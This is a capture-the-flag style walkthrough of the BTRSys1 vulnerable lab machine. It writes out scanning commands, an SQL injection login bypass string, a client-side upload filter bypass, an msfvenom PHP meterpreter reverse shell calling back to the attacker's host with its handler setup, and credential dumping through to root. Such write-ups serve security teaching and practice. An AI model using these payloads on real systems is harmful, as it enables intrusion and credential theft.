BTRisk published a vulnerable machine like Metasploitable, on August 2017. BTRSys1 is intermediate level boot-to-root vulnerable image. Main purpose of boot-to-root images is gain shell access by exploiting vulnerable services work on machine. This information given about the image:
Machine Name: BTRSys1
IP : DHCP
Difficulty : Beginner / Intermediate
Format : Virtual Machine (VMware)
Description : This is a boot2root machine particularly educational for beginners. Follow us for next BTRSys systems. We hope you enjoy it!
Vulnhub link of this image is : https://www.vulnhub.com/entry/btrsys-v1,195/
Importing Files
I downloaded image file (~838 MB) and extract them from compressed RAR file.
unrar x -r BTRsys1.rar

I imported OVF file into VirtualBox and set its configurations.
After importing, I started the virtual machine and a black login page appeared only.
Inspect

I installed BTRSYS1 image into same NAT network with the Kali Linux in VirtualBox. So, I started my Kali Linux machine and wrote ifconfig to learn what IP network I have connected.
I saw that my Kali Linux’s IP Address is 10.0.0.5 in NAT network and the netmask was 255.255.255.0. Because of that, other machines working on same LAN will be in 10.0.0.0/24 block.
We can use netdiscover tool to discover connected devices in same private network by using ARP packets.
netdiscover -r 10.0.0.0/24

But netdiscover couldn’t resolve machine names. But discovered 4 live devices.
I used nmap to discover other machines and their open ports on same network.
nmap -Pn 10.0.0.0/24

I saw the machine has 10.0.0.4 IP address have open ports about FTP, SSH and HTTP. So I decided start a detailed nmap scan on this machine only. I added different parameters to get information about version (-sV) and operation system (-O)
nmap -Pn -sV -O 10.0.0.4

This nmap output clearly shows that a web application is working this machine on port 80.
Web Application
When I opened this machine’s IP address with a web browser, I saw the index page of web application.
There is no hint in this page. I opened “Hakkımızda” page:

There are randomly texts in this page that introducing how the penetration tests applied in Turkish. It includes many words about security. So, the page can be source of a wordlist if needed.
I can only see 2 pages normally. Because of that, I though there can be hidden pages that have no link from any page. There is a tool named nikto for using discover hidden pages and folders in web applications.
nikto -h 10.0.0.4

Nikto discovered login.php and config.php pages.
Firstly, I saw a blank page only when I visited config.php page. I have tried also config.php.txt and so on, but cannot find anything about that.
Secondly, I saw a login page when I visited login.php as expected.
There is no hint in appearance, so I must look at the source code of this page.

I can clearly understand that there is a JavaScript code that used for validation process. According to this,

- If I try single quote (‘) into password form, it will say “Hack Trying”
- If the username has not end as “@btrisk.com ” , it will say “You are trying wrong username”

- If both of them okay, my form will send to personel.php page by POST method. I can also access this page by using only “@btrisk.com” as username

The personel.php page is shown like below.

I cannot see any information in this page.
If I try direct access to this page without any POST data information, I see this page:

This SQL error told that mysql_fetch_row() function excepts at least 1 parameter but no result returned from the query on 67th line in personel.php file. The hint of this page is that MySQL used in this web application. I remembered the number one vulnerability of OWASP Top 10 list: SQL Injection

SQL Injection 💉
It is not hard to assume the SQL query is like;
SELECT * FROM 'table_name' WHERE user='<username_that_I_entered>'
If I entered username as;
' OR 1=1 -- @btrisk.com
the query will be formed as fetch all rows from the table. The double hyphen (- -) means in-line comment in SQL syntax. So my query will be like that:
SELECT * FROM tablo_adı WHERE user=” OR 1=1 — @btrisk.com

When I send the form, the personel.php page opened like below.

File Upload 📁

In this stage, there is a file upload module in the page. When I browse a PHP file from desktop, the page shows an error that say “You can only upload JPG and PNG files” in Turkish.
I will upload a normal image file to understand where the file will be uploaded in. I browse a normal JPG file from my desktop.
File uploaded but there is no hint about its location. I used dirb tool (nearly same script with nikto) to determine the location of uploaded file. This tool scans directories in the host by using its own wordlist database. I run this command by terminal:
dirb http://10.0.0.4


I found /uploads directory in root directory. I visited the directory and it listed like below.

My last uploaded file was here. I returned the last page and inspected its source code. I saw that file extension validation is processing in here.

Burp Suite is a proxy program that can intercept HTTP requests and server responses and let users edit them before forwarding. I used Burp Suite to intercept server response and changed the source code.
- I changed sonuc == “jpg” to sonuc == “php” to make page accept PHP files.

I tried uploading any .php file and it succeed.

I visited the /uploads folder after upload succeed and I found my test file in here.
Reverse Shell
If my php file executed by Apache server, I can execute my commands in remote computer. msfvenom is a payload generator tool that a part of metasploit framework. I used msfvenom to generate a php reverse shell file by using “meterpreter_reverse_tcp” payload.
LHOST = < my kali’s IP Address >
LPORT = < connection port to use >
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.0.0.5 LPORT=4444 -f raw > shell.php

The shell.php file generated and saved in my Kali’s Desktop. I opened the file and removed comment chars from the start of the file. The file was ready to upload remote system.

I uploaded file to system. The file basically sends a request my Kali Linux machine’s 4444th port to get command from remote. This type of attacks named as “Reverse Shell” attack. I must set the connection handler before execute the reverse shell file. I started metasploit console, used multi/handler and set the payload that I used in msfvenom.
msfconsole use exploit/multi/handler set payload php/meterpreter_reverse_tcp
After that I set my local IP address and port.
set lhost 10.0.0.5 set lport 4444
I started my connection handler by the run command.

After that I visited the /uploads folder and run my reverse shell executer file, shell.php.


I clicked on shell.php, my terminal has changed to meterpreter > mode.

I checked some commands to remote machine and understood that I run commands by web server privileges.
MySQL Access
I looked up the www folder

I want to access some information about system and remembered config.php file. I changed directory to www folder and read the file from terminal.

I clearly saw MySQL database management user was “root” and the password was “toor”. I connected mysql service by using this data.

mysql -u root -p
I run show databases; command to see databases list.
usedeneme;
I saw the “user” table when I run show tables; command in mysql terminal. To list all rows in users table I run the following command:
select * from users

I can see the passwords are keeped here unhashed or unencrypted here, got all columns and rows of this table and the password was clear text and common as: asd123***
root@BTRsys1:/#
I thought that root password can be this password and used following command to escalate privileges to root.
su root

Finally, I got root privileges and I can run commands by them. I have reached the purpose of this vulnerable machine image. I learned and practiced security basics by this experience.
